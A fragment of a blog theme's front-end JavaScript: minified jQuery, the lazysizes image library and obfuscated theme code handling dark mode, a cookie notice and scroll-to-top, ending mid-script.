e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
/*]]>*/</script>
<script>
  /*<![CDATA[*/
function _0x21d55c(_0x2192f1,_0x127364){return _0x5c8e(_0x2192f1- -0x195,_0x127364);}(function(_0x1699e3,_0x2350e3){var _0x3a69b3={_0x226afc:'\x59\x56\x48\x7a',_0x240132:0x102,_0x26d331:0xfc,_0x2a997f:'\x36\x35\x5b\x5a',_0x3286cd:0xdb,_0x14a831:'\x4a\x53\x66\x47',_0xd9076c:0x100,_0x18c0ce:0xea,_0x38e305:0xd4,_0x395541:'\x21\x76\x26\x50'};function _0x471e5c(_0x3c31ec,_0x55d7c9){return _0x5c8e(_0x3c31ec-0x19,_0x55d7c9);}var _0x37c6a4=_0x1699e3();while(!![]){try{var _0x532482=-parseInt(_0x471e5c(0xda,_0x3a69b3._0x226afc))/0x1+-parseInt(_0x471e5c(_0x3a69b3._0x240132,'\x34\x51\x37\x78'))/0x2*(-parseInt(_0x471e5c(_0x3a69b3._0x26d331,_0x3a69b3._0x2a997f))/0x3)+-parseInt(_0x471e5c(_0x3a69b3._0x3286cd,_0x3a69b3._0x14a831))/0x4+-parseInt(_0x471e5c(0xdd,'\x44\x4a\x55\x43'))/0x5+parseInt(_0x471e5c(0xfe,'\x6f\x54\x7a\x4c'))/0x6+-parseInt(_0x471e5c(_0x3a69b3._0xd9076c,'\x59\x56\x48\x7a'))/0x7*(-parseInt(_0x471e5c(_0x3a69b3._0x18c0ce,'\x53\x66\x72\x4f'))/0x8)+-parseInt(_0x471e5c(_0x3a69b3._0x38e305,_0x3a69b3._0x395541))/0x9;if(_0x532482===_0x2350e3)break;else _0x37c6a4['push'](_0x37c6a4['shift']());}catch(_0xf26105){_0x37c6a4['push'](_0x37c6a4['shift']());}}}(_0x20ed,0xdd26f),localStorage[_0x21d55c(-0xdc,'\x4a\x53\x66\x47')](_0x21d55c(-0xcd,'\x41\x6a\x74\x37'))==='\x64\x61\x72\x6b\x6d\x6f\x64\x65'?document[_0x21d55c(-0xb4,'\x42\x2a\x79\x49')+'\x74\x6f\x72'](_0x21d55c(-0xbc,'\x66\x73\x46\x71'))['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][_0x21d55c(-0xb8,'\x21\x76\x26\x50')](_0x21d55c(-0xba,'\x61\x38\x46\x25')):document[_0x21d55c(-0xab,'\x57\x61\x6f\x30')+_0x21d55c(-0xbf,'\x30\x39\x46\x77')]('\x62\x6f\x64\x79')['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x72\x65\x6d\x6f\x76\x65'](_0x21d55c(-0xcf,'\x44\x4a\x55\x43')),cookieOptions={'\x6d\x73\x67':_0x21d55c(-0xb5,'\x37\x77\x64\x36')+'\x75\x73\x65\x73\x20\x63\x6f\x6f\x6b\x69'+_0x21d55c(-0xd2,'\x26\x31\x46\x75')+_0x21d55c(-0xd7,'\x26\x31\x46\x75')+_0x21d55c(-0xc9,'\x68\x48\x74\x4b')+_0x21d55c(-0xc2,'\x28\x72\x75\x44')+_0x21d55c(-0xcb,'\x4f\x71\x50\x5b')+'\x6f\x75\x20\x61\x67\x72\x65\x65\x20\x74'+_0x21d55c(-0xc5,'\x59\x77\x32\x58')+_0x21d55c(-0xd8,'\x53\x66\x72\x4f')+'\x2e','\x6c\x69\x6e\x6b':_0x21d55c(-0xd6,'\x4b\x77\x23\x21')+_0x21d55c(-0xc8,'\x41\x34\x5b\x65')+'\x63\x6f\x6d\x2f\x67\x6f\x2f\x62\x6c\x6f'+'\x67\x73\x70\x6f\x74\x2d\x63\x6f\x6f\x6b'+'\x69\x65\x73','\x63\x6c\x6f\x73\x65':_0x21d55c(-0xb6,'\x48\x6b\x67\x4d'),'\x6c\x65\x61\x72\x6e':_0x21d55c(-0xc3,'\x6f\x54\x7a\x4c')},$(document)[_0x21d55c(-0xe1,'\x21\x76\x26\x50')](function(){var _0x570e27={_0x4f58f8:0x1df},_0x1310b9={_0x4c2b4a:0x11e},_0x2a3412={_0x5eefde:'\x49\x48\x45\x58'};$(_0xc1dda7('\x36\x35\x5b\x5a',-_0x570e27._0x4f58f8))['\x6f\x6e'](_0xc1dda7('\x70\x5a\x52\x31',-0x1da),function(){function _0x4bfde9(_0x4403b4,_0x40f7a4){return _0xc1dda7(_0x40f7a4,_0x4403b4-0x230);}$('\x23\x6e\x53\x63\x68')[_0x4bfde9(0x53,_0x2a3412._0x5eefde)+'\x65'](0xfa);});function _0xc1dda7(_0x58aae4,_0x2a453e){return _0x21d55c(_0x2a453e- -0xff,_0x58aae4);}$('\x23\x73\x49\x43\x4e')[_0xc1dda7('\x42\x2a\x79\x49',-0x1b2)](function(){function _0x35b10c(_0x3ed3d3,_0x17a3a5){return _0xc1dda7(_0x3ed3d3,_0x17a3a5-_0x1310b9._0x4c2b4a);}$(this)[_0x35b10c('\x59\x56\x48\x7a',-0xad)+'\x73']('\x61\x63\x74\x69\x76\x65');});}));function _0x20ed(){var _0x5a70a4=['\x6f\x74\x5a\x63\x52\x38\x6b\x63\x57\x36\x64\x64\x53\x53\x6b\x30','\x44\x38\x6f\x33\x66\x53\x6b\x56\x68\x43\x6f\x36\x57\x35\x35\x4c\x76\x78\x79','\x57\x36\x46\x63\x51\x6d\x6f\x67\x57\x50\x74\x63\x54\x77\x4b\x36\x57\x35\x35\x4c\x57\x50\x65','\x57\x37\x78\x63\x53\x43\x6f\x6b\x57\x4f\x78\x63\x50\x57','\x57\x50\x33\x64\x52\x6d\x6b\x30\x78\x6d\x6f\x43\x6f\x38\x6f\x55\x57\x36\x50\x75\x77\x71','\x6e\x67\x33\x63\x53\x6d\x6f\x71\x6f\x4b\x4b\x74\x65\x43\x6f\x4f\x57\x50\x2f\x63\x56\x66\x48\x43','\x65\x38\x6f\x45\x65\x33\x39\x6b\x57\x52\x4e\x64\x4a\x75\x66\x6a\x41\x53\x6b\x37\x57\x36\x4a\x64\x53\x71','\x6d\x4e\x56\x64\x53\x43\x6f\x75\x57\x52\x52\x64\x4c\x67\x66\x73','\x57\x4f\x64\x63\x53\x6d\x6f\x6c\x78\x32\x2f\x64\x4f\x77\x46\x63\x53\x57\x4c\x42\x57\x52\x76\x4a\x43\x57','\x67\x31\x68\x64\x54\x6d\x6f\x6e\x57\x35\x69\x68\x7a\x62\x4a\x63\x55\x65\x47','\x57\x35\x58\x68\x57\x36\x43\x7a\x57\x50\x6d\x64\x57\x34\x78\x64\x4f\x53\x6f\x74\x63\x47','\x57\x4f\x37\x63\x49\x73\x64\x64\x55\x43\x6f\x5a\x57\x36\x75\x4b\x6b\x43\x6f\x6b\x57\x52\x65','\x66\x30\x72\x4d\x43\x4a\x47\x50\x57\x34\x31\x4c\x57\x51\x46\x64\x48\x43\x6b\x73\x57\x36\x33\x64\x4f\x30\x69','\x75\x6d\x6b\x70\x57\x51\x68\x63\x4e\x58\x2f\x63\x47\x78\x72\x43\x57\x52\x75\x4d','\x57\x4f\x38\x55\x62\x57\x64\x63\x53\x71','\x57\x4f\x2f\x63\x51\x6d\x6f\x69\x6a\x38\x6f\x43','\x57\x36\x44\x48\x57\x37\x62\x73\x57\x50\x30\x31\x57\x50\x6c\x64\x4b\x59\x6d\x69','\x68\x75\x69\x70\x69\x6d\x6f\x54\x57\x34\x43\x6d\x64\x6d\x6f\x57\x57\x35\x34','\x78\x6d\x6f\x57\x41\x38\x6b\x2f','\x64\x4c\x68\x64\x52\x43\x6f\x52\x57\x35\x61\x68\x73\x47','\x77\x38\x6b\x78\x57\x51\x78\x63\x4b\x66\x47','\x57\x34\x58\x2f\x75\x76\x68\x64\x55\x6d\x6b\x59\x41\x72\x46\x64\x56\x43\x6f\x4b\x72\x4d\x34\x38\x57\x51\x69','\x63\x4a\x5a\x63\x51\x57','\x64\x43\x6b\x46\x70\x53\x6f\x55\x57\x34\x5a\x64\x4b\x71\x52\x64\x54\x43\x6b\x75\x7a\x61','\x6a\x4a\x56\x64\x50\x53\x6b\x6a\x7a\x71\x48\x61\x6c\x53\x6b\x34\x57\x4f\x69','\x6f\x77\x39\x73\x6c\x4d\x72\x61\x57\x34\x2f\x64\x47\x58\x6d\x53','\x75\x43\x6f\x6e\x6c\x6d\x6b\x2b\x57\x50\x68\x63\x4a\x61\x33\x64\x4b\x53\x6b\x61\x76\x75\x4e\x63\x49\x61','\x57\x4f\x6c\x63\x56\x6d\x6f\x6c\x78\x67\x52\x64\x50\x4a\x33\x63\x55\x47\x39\x72\x57\x4f\x7a\x33','\x77\x57\x42\x63\x51\x53\x6b\x78\x57\x50\x6a\x76\x65\x74\x4e\x63\x51\x76\x75\x6d\x57\x34\x78\x63\x4b\x61','\x79\x59\x5a\x63\x4f\x38\x6b\x72\x79\x31\x35\x6e\x6f\x43\x6f\x30\x57\x4f\x65','\x57\x36\x44\x4b\x57\x37\x4c\x77\x57\x35\x58\x47\x57\x34\x5a\x64\x49\x74\x61\x46\x71\x30\x4e\x64\x4d\x57','\x57\x52\x37\x63\x4b\x75\x75\x75\x57\x50\x47','\x57\x52\x79\x33\x57\x52\x6d\x70\x57\x4f\x43\x33\x57\x50\x4a\x64\x55\x47','\x74\x53\x6f\x38\x79\x6d\x6b\x6c\x74\x4a\x54\x62\x57\x50\x30','\x78\x6d\x6f\x6a\x61\x64\x47','\x57\x34\x78\x64\x50\x38\x6b\x45\x63\x64\x74\x63\x53\x72\x6c\x63\x4d\x62\x39\x47','\x6c\x76\x37\x63\x53\x53\x6b\x72\x57\x36\x58\x31\x71\x49\x5a\x64\x51\x6d\x6b\x38','\x77\x61\x70\x63\x52\x6d\x6b\x41\x57\x36\x4f\x34\x72\x71\x46\x63\x53\x67\x69','\x57\x37\x78\x63\x48\x72\x30\x78\x6e\x65\x46\x63\x4e\x6d\x6f\x36\x57\x51\x52\x63\x4f\x57','\x57\x35\x57\x77\x57\x36\x62\x2f\x57\x35\x50\x66\x57\x34\x68\x63\x55\x38\x6b\x32\x57\x51\x6d','\x67\x4c\x46\x64\x51\x38\x6f\x6e\x57\x34\x47\x6f','\x65\x43\x6f\x41\x67\x33\x35\x6d\x57\x52\x6c\x64\x48\x77\x44\x76\x76\x38\x6b\x42\x57\x34\x37\x64\x4e\x57','\x73\x76\x61\x4c\x6c\x32\x30\x57\x57\x4f\x53\x48\x57\x51\x42\x63\x51\x57','\x76\x53\x6f\x62\x73\x6d\x6f\x47\x57\x34\x42\x64\x4a\x64\x70\x64\x55\x61','\x41\x6d\x6b\x6e\x71\x4a\x34\x75\x57\x51\x52\x63\x55\x66\x35\x53\x41\x47','\x7a\x61\x33\x64\x55\x43\x6f\x72\x70\x43\x6f\x64\x57\x37\x33\x63\x4c\x38\x6b\x67\x57\x36\x38','\x57\x37\x75\x49\x62\x4e\x53\x51\x57\x51\x52\x64\x4d\x72\x34','\x70\x4e\x31\x61\x6c\x78\x69\x6f','\x76\x43\x6b\x32\x57\x50\x79','\x6b\x4a\x4b\x70\x76\x6d\x6f\x6c\x69\x58\x56\x63\x47\x49\x4f','\x57\x36\x70\x64\x55\x74\x58\x4e\x57\x37\x5a\x64\x47\x33\x37\x64\x4a\x53\x6f\x6c','\x74\x43\x6f\x33\x79\x6d\x6b\x58','\x57\x50\x56\x64\x52\x43\x6b\x58\x76\x38\x6b\x49\x75\x53\x6b\x30\x57\x36\x4c\x51\x7a\x43\x6b\x68\x74\x61\x61','\x57\x51\x50\x41\x57\x52\x44\x6c\x63\x4b\x57\x5a\x6e\x57','\x63\x62\x69\x57\x6a\x67\x6e\x4b\x57\x50\x65\x49','\x57\x50\x57\x56\x61\x47','\x71\x6d\x6b\x33\x57\x4f\x31\x46\x57\x35\x2f\x63\x51\x62\x30'];_0x20ed=function(){return _0x5a70a4;};return _0x20ed();}function scrollToTop(){var _0x4ba008={_0x16e4f9:'\x43\x73\x25\x43',_0x5d5f05:'\x4b\x77\x23\x21',_0x30450e:'\x70\x5a\x52\x31',_0x378e98:'\x30\x39\x46\x77'},_0xdfe822={_0x5c4217:0x520};function _0x3088a9(_0x5b83f8,_0x59a95c){return _0x21d55c(_0x59a95c-_0xdfe822._0x5c4217,_0x5b83f8);}verticalOffset=_0x3088a9(_0x4ba008._0x16e4f9,0x462)!=typeof verticalOffset?verticalOffset:0x0,element=$('\x62\x6f\x64\x79'),offset=element[_0x3088a9(_0x4ba008._0x5d5f05,0x460)](),offsetTop=offset[_0x3088a9('\x48\x6b\x67\x4d',0x447)],$(_0x3088a9(_0x4ba008._0x30450e,0x43e))[_0x3088a9(_0x4ba008._0x378e98,0x469)]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,'\x6c\x69\x6e\x65\x61\x72');}function _0x5c8e(_0x2f1144,_0x406de9){var _0x20ed64=_0x20ed();return _0x5c8e=function(_0x5c8e94,_0x3a2b95){_0x5c8e94=_0x5c8e94-0xb2;var _0x3ce52a=_0x20ed64[_0x5c8e94];if(_0x5c8e['\x70\x67\x4e\x5a\x43\x49']===undefined){var _0xd00652=function(_0x26adee){var _0x5bc3c9='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x20faa6='',_0x13e20f='';for(var _0x510991=0x0,_0x58c2cb,_0x268b68,_0x31844c=0x0;_0x268b68=_0x26adee['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x268b68&&(_0x58c2cb=_0x510991%0x4?_0x58c2cb*0x40+_0x268b68:_0x268b68,_0x510991++%0x4)?_0x20faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58c2cb>>(-0x2*_0x510991&0x6)):0x0){_0x268b68=_0x5bc3c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x268b68);}for(var _0x104d12=0x0,_0x20ebed=_0x20faa6['\x6c\x65\x6e\x67\x74\x68'];_0x104d12<_0x20ebed;_0x104d12++){_0x13e20f+='\x25'+('\x30\x30'+_0x20faa6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x104d12)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x13e20f);};var _0x556403=function(_0x16bcab,_0x65738a){var _0x5a4da5=[],_0xca8d92=0x0,_0x44491,_0x14fb7a='';_0x16bcab=_0xd00652(_0x16bcab);var _0x488313;for(_0x488313=0x0;_0x488313<0x100;_0x488313++){_0x5a4da5[_0x488313]=_0x488313;}for(_0x488313=0x0;_0x488313<0x100;_0x488313++){_0xca8d92=(_0xca8d92+_0x5a4da5[_0x488313]+_0x65738a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x488313%_0x65738a['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x44491=_0x5a4da5[_0x488313],_0x5a4da5[_0x488313]=_0x5a4da5[_0xca8d92],_0x5a4da5[_0xca8d92]=_0x44491;}_0x488313=0x0,_0xca8d92=0x0;for(var _0x1da9e8=0x0;_0x1da9e8<_0x16bcab['\x6c\x65\x6e\x67\x74\x68'];_0x1da9e8++){_0x488313=(_0x488313+0x1)%0x100,_0xca8d92=(_0xca8d92+_0x5a4da5[_0x488313])%0x100,_0x44491=_0x5a4da5[_0x488313],_0x5a4da5[_0x488313]=_0x5a4da5[_0xca8d92],_0x5a4da5[_0xca8d92]=_0x44491,_0x14fb7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16bcab['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1da9e8)^_0x5a4da5[(_0x5a4da5[_0x488313]+_0x5a4da5[_0xca8d92])%0x100]);}return _0x14fb7a;};_0x5c8e['\x62\x61\x50\x43\x71\x76']=_0x556403,_0x2f1144=arguments,_0x5c8e['\x70\x67\x4e\x5a\x43\x49']=!![];}var _0x22c305=_0x20ed64[0x0],_0x46d2c8=_0x5c8e94+_0x22c305,_0xbcc8f9=_0x2f1144[_0x46d2c8];return!_0xbcc8f9?(_0x5c8e['\x53\x46\x49\x54\x41\x6d']===undefined&&(_0x5c8e['\x53\x46\x49\x54\x41\x6d']=!![]),_0x3ce52a=_0x5c8e['\x62\x61\x50\x43\x71\x76'](_0x3ce52a,_0x3a2b95),_0x2f1144[_0x46d2c8]=_0x3ce52a):_0x3ce52a=_0xbcc8f9,_0x3ce52a;},_0x5c8e(_0x2f1144,_0x406de9);}$(function(){var _0x16f0da={_0x5e4e4e:'\x4a\x53\x66\x47',_0x112d94:0x1eb,_0x3d8eff:'\x59\x77\x32\x58',_0x443d1c:'\x57\x21\x65\x76'},_0x493b1c={_0x17e283:'\x61\x70\x4b\x51',_0x529aa6:0x4a0,_0x3a9679:'\x66\x73\x46\x71',_0x8a72b6:0x4ad},_0xb8fe9b={_0x37bc9e:0x6a0};function _0x22c9ba(_0x3f152b,_0xe7f56){return _0x21d55c(_0x3f152b- -0x132,_0xe7f56);}$(document)['\x6f\x6e'](_0x22c9ba(-0x1f9,_0x16f0da._0x5e4e4e),function(){function _0x4bb8b6(_0x18281b,_0x30a69d){return _0x22c9ba(_0x18281b-_0xb8fe9b._0x37bc9e,_0x30a69d);}0x64<$(window)[_0x4bb8b6(0x4b1,'\x55\x54\x68\x52')]()?$(_0x4bb8b6(0x4ad,_0x493b1c._0x17e283))[_0x4bb8b6(_0x493b1c._0x529aa6,_0x493b1c._0x3a9679)](_0x4bb8b6(0x491,'\x66\x73\x46\x71')):$(_0x4bb8b6(_0x493b1c._0x8a72b6,'\x61\x70\x4b\x51'))[_0x4bb8b6(0x4c1,'\x4a\x53\x66\x47')+'\x73']('\x73\x68\x6f\x77');}),$(_0x22c9ba(-_0x16f0da._0x112d94,_0x16f0da._0x3d8eff))['\x6f\x6e'](_0x22c9ba(-0x202,_0x16f0da._0x443d1c),scrollToTop);});

/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x168bc8,_0x2d4e58){var _0x7b4c69={_0x3911ed:'\x73\x5a\x66\x38',_0x4e6c81:'\x47\x44\x74\x55',_0x4bdfdc:'\x4d\x45\x76\x58',_0x11744c:'\x77\x43\x21\x57',_0x21cf45:'\x5b\x57\x71\x38',_0xe8a38c:0x6},_0x4c2abf=_0x168bc8();function _0x44e982(_0x580373,_0x1b106e){return _0x3198(_0x1b106e- -0x1fa,_0x580373);}while(!![]){try{var _0x1e8054=-parseInt(_0x44e982('\x5b\x57\x71\x38',-0x86))/0x1*(-parseInt(_0x44e982(_0x7b4c69._0x3911ed,-0x20))/0x2)+parseInt(_0x44e982(_0x7b4c69._0x4e6c81,-0xf))/0x3*(-parseInt(_0x44e982(_0x7b4c69._0x4e6c81,-0x109))/0x4)+parseInt(_0x44e982('\x51\x4b\x5b\x28',-0xa6))/0x5+-parseInt(_0x44e982(_0x7b4c69._0x4bdfdc,-0x117))/0x6+parseInt(_0x44e982(_0x7b4c69._0x11744c,-0x10d))/0x7+-parseInt(_0x44e982(_0x7b4c69._0x21cf45,0x10))/0x8+parseInt(_0x44e982('\x46\x32\x66\x31',-0xc0))/0x9*(parseInt(_0x44e982('\x4c\x6a\x4d\x57',_0x7b4c69._0xe8a38c))/0xa);if(_0x1e8054===_0x2d4e58)break;else _0x4c2abf['push'](_0x4c2abf['shift']());}catch(_0x4f4860){_0x4c2abf['push'](_0x4c2abf['shift']());}}}(_0x17e6,0x35cc5));function _0x975400(_0x408ca5,_0x25cf37){return _0x3198(_0x408ca5-0x171,_0x25cf37);}$(function(){var 